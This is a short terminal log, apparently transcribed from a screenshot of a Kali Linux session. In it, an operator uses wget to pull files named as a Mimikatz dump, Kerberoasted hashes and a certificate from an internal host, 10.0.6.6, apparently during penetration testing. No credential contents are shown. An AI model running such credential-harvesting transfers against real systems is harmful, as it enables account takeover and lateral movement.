 kali@SMPVADKALI01: ~
┌──(kali㉿SMPVADKALI01)-[~]
└─$ wget http://10.0.6.6/not_a_mimikatz_dump.txt
--2024-05-01 10:17:36--  http://10.0.6.6/not_a_mimikatz_dump.txt
Verbindungsaufbau zu 10.0.6.6:80 … verbunden.
HTTP-Anforderung gesendet, auf Antwort wird gewartet … 200 OK
Länge: 3460 (3,4K) [text/plain]
Wird in »not_a_mimikatz_dump.txt« gespeichert.
not_a_mimikatz_dump.txt 100%[================================================================================
2024-05-01 10:17:37 (5,07 MB/s) - »not_a_mimikatz_dump.txt« gespeichert [3460/3460]
┌──(kali㉿SMPVADKALI01)-[~]
└─$ wget http://10.0.6.6/kerberoasted_hashes.txt
--2024-05-01 10:17:43--  http://10.0.6.6/kerberoasted_hashes.txt
Verbindungsaufbau zu 10.0.6.6:80 … verbunden.
HTTP-Anforderung gesendet, auf Antwort wird gewartet … 200 OK
Länge: 9374 (9,2K) [text/plain]
Wird in »kerberoasted_hashes.txt.1« gespeichert.
kerberoasted_hashes.txt.1 100%[================================================================================
2024-05-01 10:17:44 (53,1 KB/s) - »kerberoasted_hashes.txt.1« gespeichert [9374/9374]
┌──(kali㉿SMPVADKALI01)-[~]
└─$ wget http://10.0.6.6/cert.pem
--2024-05-01 10:17:55--  http://10.0.6.6/cert.pem
Verbindungsaufbau zu 10.0.6.6:80 … verbunden.
HTTP-Anforderung gesendet, auf Antwort wird gewartet … 200 OK
Länge: 3840 (3,8K) [application/octet-stream]
Wird in »cert.pem.1« gespeichert.
cert.pem.1 100%[================================================================================